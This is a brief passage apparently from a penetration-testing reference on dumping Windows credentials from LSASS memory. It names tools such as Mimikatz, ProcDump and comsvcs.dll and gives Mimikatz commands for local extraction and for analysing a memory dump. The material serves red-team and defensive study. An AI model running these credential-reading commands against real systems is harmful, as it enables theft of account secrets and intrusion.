 Practice
Lsassy Mimikatz Pypykatz ProcDump comsvcs.dll PowerSploit
Mimikatz can be used locally to extract credentials with sekurlsa::logonpasswords
from lsass's process memory, or remotely with sekurlsa::minidump to analyze a
memory dump (dumped with ProcDump for example).
bash
# (Locally) extract credentials from LSASS process memory
sekurlsa::logonpasswords
# (Remotely) analyze a memory dump
sekurlsa::minidump lsass.dmp
sekurlsa::logonpasswords
For Windows 2000, a special version of mimikatz called mimilove can be used.